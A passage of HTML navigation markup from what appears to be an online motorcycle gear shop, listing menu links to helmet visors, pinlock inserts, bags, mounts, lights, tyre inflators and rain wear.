<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32560' id='mega-menu-item-32560'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/monster-hydration-bag/">Monster Hydration Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-33869' id='mega-menu-item-33869'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/raida-hydration-backpack/">Raida Hydration Backpack</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32562' id='mega-menu-item-32562'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/guardian-gears-sling/">Guardian Gears Sling Bag, Waist Bag, Thigh Bag</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34212' id='mega-menu-item-34212'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-hydration-backpack/">Solace Hydration Backpack</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32563' id='mega-menu-item-32563'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/himalayan-frame-bages/">HIMALAYAN FRAME BAGES<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32564' id='mega-menu-item-32564'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/invictus-himalayan-frame-bag/">Invictus Himalayan Frame Bag</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-3 mega-menu-item-32565' id='mega-menu-item-32565'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/top-box">Top Box<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32566' id='mega-menu-item-32566'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-top-box/">ASG Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32567' id='mega-menu-item-32567'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/coocase-top-box/">Coocase Top Box</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-35712' id='mega-menu-item-35712'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/jdr-top-box/">JDR top box</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32381' id='mega-menu-item-32381'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Helmet VISOR<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32382' id='mega-menu-item-32382'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/">MT VISOR<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32383' id='mega-menu-item-32383'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-visor/mt-v6-pinlock-ready-visor/">MT ~V6 Pinlock     Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32384' id='mega-menu-item-32384'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-ready-visor/">MT ~V12 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32385' id='mega-menu-item-32385'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-ready-visors/">MT ~V14 Pinlock Ready Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34369' id='mega-menu-item-34369'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pin-lock-ready-visor/">MT ~V28 PIN-LOCK READY VISOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-32386' id='mega-menu-item-32386'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/mt-pin-lock-insert/">MT PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32387' id='mega-menu-item-32387'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v12-pinlock-insert/">MT ~V12 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32388' id='mega-menu-item-32388'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v14-pinlock-insert/">MT ~V14 Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34367' id='mega-menu-item-34367'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/mt-v28-pinlock-insert/">MT ~V28 PINLOCK INSERT</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34406' id='mega-menu-item-34406'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/">LS2 Visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34405' id='mega-menu-item-34405'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/spare-visor-for-ls2-helmets-ff-350-352-391-helmets/">Spare Visor for LS2 Helmets FF 350 / 352 / 391 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34415' id='mega-menu-item-34415'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-clear-visor-for-ls2-ff386-helmets/">Spare Clear Visor for LS2 FF386 Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34419' id='mega-menu-item-34419'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff358-clear-visor/">LS2 FF358 Clear Visor</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34456' id='mega-menu-item-34456'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/ls2-ff902-clear-visor/">LS2 FF902 CLEAR VISOR</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34425' id='mega-menu-item-34425'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-800-storm-320-stream-353-rapid-helmets/">Spare Visor for LS2 800 Storm 320 Stream 353 Rapid Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34442' id='mega-menu-item-34442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-visor-for-ls2-ff324-metro-evo-helmets/">Spare Visor for LS2 FF324 Metro Evo Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34463' id='mega-menu-item-34463'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-visor/spare-visor-for-ls2-mx436-pioneer-helmets/">Spare Visor for LS2 MX436 Pioneer Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-item-34412' id='mega-menu-item-34412'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/">LS2 PIN-LOCK INSERT<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34433' id='mega-menu-item-34433'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff320-ff353-pinlock-antifog-insert-lens/">LS2 FF320, FF800 &amp; FF353 PINLOCK (ANTIFOG INSERT LENS)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34445' id='mega-menu-item-34445'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-ff324-metro-evo-helmet-pinlock-insert/">LS2 FF324 Metro Evo Helmet Pinlock Insert</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34459' id='mega-menu-item-34459'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/ls2-pinlock-insert-for-ff902-helmet/">LS2 Pinlock Insert For FF902 Helmet</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34469' id='mega-menu-item-34469'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2/ls2-pin-lock-insert/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-mx436-pioneer-helmets/">▸ Spare Pinlock 70 Max Vision Anti fog Clear Lens for LS2 MX436 Pioneer Helmets</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-40911' id='mega-menu-item-40911'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/spare-pinlock-70-max-vision-anti-fog-clear-lens-for-ls2-ff808-stream-ii-helmets/">▸ Spare Pinlock 70 Max Vision Anti Fog Clear Lens for LS2 FF808 Stream II Helmets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-2 mega-menu-clear mega-menu-item-34725' id='mega-menu-item-34725'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/">Axor visor<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34726' id='mega-menu-item-34726'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-street/">axor street</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34727' id='mega-menu-item-34727'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axor-visor/axor-apex/">axor apex</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-32593' id='mega-menu-item-32593'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">Accessories<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32594' id='mega-menu-item-32594'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/air-filters">Air Filters<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32595' id='mega-menu-item-32595'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/k-n/" aria-haspopup="true" aria-expanded="false">K &amp; N<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32596' id='mega-menu-item-32596'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-air-filter/">K &amp; N Air Filter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32597' id='mega-menu-item-32597'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/k-n-service-kit/">K &amp; N Service Kit</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32598' id='mega-menu-item-32598'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/bike-care/">Bike Care<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32599' id='mega-menu-item-32599'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/motul-chain-lube/">Motul Chain Lube</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32606' id='mega-menu-item-32606'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/groller/">Paddock Stand & GRoller<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32607' id='mega-menu-item-32607'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-paddock-stand/">Grandpitstop Paddock Stand</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32608' id='mega-menu-item-32608'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grand-pitstop-groller/">GrandPitstop GRoller</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32609' id='mega-menu-item-32609'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/mobile-gps-mount-holders/">Mobile GPS Mount Holders<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32610' id='mega-menu-item-32610'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/asg/" aria-haspopup="true" aria-expanded="false">ASG<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32611' id='mega-menu-item-32611'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg-easy-grip-mobile-mount-holder/">ASG Easy Grip Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32612' id='mega-menu-item-32612'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/" aria-haspopup="true" aria-expanded="false">XDI Racepack Mobile Holder<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32613' id='mega-menu-item-32613'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-mobile-holder/">XDI Rackpack Storm Case Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32614' id='mega-menu-item-32614'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/xdi-racepack-mobile-holder/xdi-rackpack-storm-case-pro-mobile-holder/">XDI Rackpack Storm Case Pro Mobile Holder</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32615' id='mega-menu-item-32615'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/" aria-haspopup="true" aria-expanded="false">GrandPitstop Mobile Holder Mount<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32616' id='mega-menu-item-32616'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-claw-mobile-holder/">GrandPitstop Claw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32617' id='mega-menu-item-32617'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-jaw-mobile-holder/">GrandPitstop Jaw Mobile Holder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34814' id='mega-menu-item-34814'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-mobile-holder-mount/grandpitstop-waterproof-mobile-holder/">GrandPitstop Waterproof Mobile Holder</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32571' id='mega-menu-item-32571'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/camera-accessories">Action Cameras<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32583' id='mega-menu-item-32583'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/gopro-3-5mm-mic-adapter-orignal/">GoPro 3.5mm Mic Adapter ( Orignal )</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32584' id='mega-menu-item-32584'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/base-mounts/">Base Mounts</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32585' id='mega-menu-item-32585'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/basic-accessories-kit/">Basic Accessories Kit</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32586' id='mega-menu-item-32586'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/chest-strap-mount/">Chest Strap Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32587' id='mega-menu-item-32587'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/helmet-chin-mount/">Helmet Chin Mount</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32590' id='mega-menu-item-32590'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/tripod/">Tripod</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-has-icon mega-icon-left mega-menu-item-32592' id='mega-menu-item-32592'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/product-tag/octopus-mount/">Octopus Mount</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32618' id='mega-menu-item-32618'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/">BIKE LIGHTS ( AUX )<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-32622' id='mega-menu-item-32622'><a class="dashicons-controls-play mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/" aria-haspopup="true" aria-expanded="false">Maddog Aux fog Lights<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32623' id='mega-menu-item-32623'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/mad-dog-alpha-auxilary-light/">MadDog Alpha Auxiliary light</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32624' id='mega-menu-item-32624'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-fog-lights/">Maddog Scout fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32625' id='mega-menu-item-32625'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-scout-x-fog-lights/">Maddog Scout-x fog Lights</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32626' id='mega-menu-item-32626'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/bike-lights/maddog-fog-lights/maddog-delta-auxilary-light/">MadDog Delta Auxiliary light</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32627' id='mega-menu-item-32627'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/motocross-goggles/">Motocross Goggles<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34155' id='mega-menu-item-34155'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/ls2-aura-goggles/">LS2 AURA GOGGLES</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34187' id='mega-menu-item-34187'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/axxis-goggles/">AXXIS GOGGLES</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-32630' id='mega-menu-item-32630'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/riding-comfort/">Riding Comfort<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32631' id='mega-menu-item-32631'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/grandpitstop-air-seats/">GrandPitstop Air Seats</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32635' id='mega-menu-item-32635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-bum-partner-air-seat-cushion/">Solace Bum Partner Air Seat Cushion</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_tag mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-clear mega-menu-item-32636' id='mega-menu-item-32636'><a class="mega-menu-link" href="https://probikerhelmets.com/product-tag/tyre-inflator/">Tyre Inflator<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32637' id='mega-menu-item-32637'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/grandpitstop-tyre-inflator/">GrandPitstop Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-32638' id='mega-menu-item-32638'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/resqtech-tyre-inflator/">ResQTech Tyre Inflator</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-41552' id='mega-menu-item-41552'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/asg/ags-portable-air-inflator/">AGS PORTABLE AIR INFLATOR</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34534' id='mega-menu-item-34534'><a class="mega-menu-link" href="https://probikerhelmets.com/product-category/accessories/rain-wear/">Rain Wear<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
